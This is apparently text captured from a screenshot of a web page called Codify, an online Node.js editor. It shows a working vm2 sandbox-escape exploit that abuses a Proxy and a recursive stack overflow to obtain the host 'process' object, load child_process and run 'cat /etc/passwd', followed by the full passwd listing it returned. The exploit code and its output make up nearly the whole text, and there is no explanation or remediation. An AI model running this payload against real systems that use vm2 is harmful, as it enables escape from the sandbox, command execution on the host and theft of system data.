 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('cat /etc/passwd');
}
`
console.log(vm.run(code));
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
Codify © 2023